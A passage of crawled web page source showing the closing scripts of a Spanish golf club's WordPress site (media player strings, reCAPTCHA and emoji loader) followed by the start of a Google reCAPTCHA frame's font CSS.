var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda/derecha para avanzar un segundo y las flechas arriba/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto / Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golflerma.es/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.golflerma.es/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golflerma.es/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.golflerma.es/wp-content/themes/n7-golf-club/fw/js/social/social-share.js" id="n7_golf_club-social-share-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcS6UQfAAAAAJUT5au5xD6QUxDS59iz6oFAWjcs&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.golflerma.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcS6UQfAAAAAJUT5au5xD6QUxDS59iz6oFAWjcs",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golflerma.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.golflerma.es/wp-content/themes/n7-golf-club/fw/js/core.messages/core.messages.js" id="n7_golf_club-messages-script-js"></script>
<script type="text/javascript" src="https://www.golflerma.es/wp-content/themes/n7-golf-club/shortcodes/theme.shortcodes.js" id="n7_golf_club-shortcodes-script-js"></script>
<script type="text/javascript" src="https://www.golflerma.es/wp-content/themes/n7-golf-club/fw/js/magnific/jquery.magnific-popup.min.js?ver=6.9" id="n7_golf_club-magnific-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golflerma.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golflerma.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcS6UQfAAAAAJUT5au5xD6QUxDS59iz6oFAWjcs&co=aHR0cHM6Ly93d3cuZ29sZmxlcm1hLmVzOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wkalbhjbq1g7
body_size: 48104
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
